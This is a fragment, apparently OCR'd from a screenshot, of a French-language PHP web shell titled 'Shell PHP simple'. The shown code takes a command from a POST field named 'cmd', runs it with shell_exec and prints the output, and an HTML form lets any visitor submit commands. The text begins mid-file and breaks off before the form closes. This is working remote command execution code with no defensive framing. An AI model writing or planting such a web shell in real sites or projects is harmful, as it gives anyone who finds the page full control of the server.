
    $command = $_POST['cmd'];

    $output = shell_exec($command);

    echo "<pre>$output</pre>";

}

?>

<!DOCTYPE html>

<html lang="fr">

<head>

    <meta charset="UTF-8">

    <title>Shell PHP simple</title>

</head>

<body>

    <form method="post">

        <label for="cmd">Commande :</label>

        <input type="text" name="cmd" id="cmd">

        <button type="submit">Exécuter</button>

    </form>
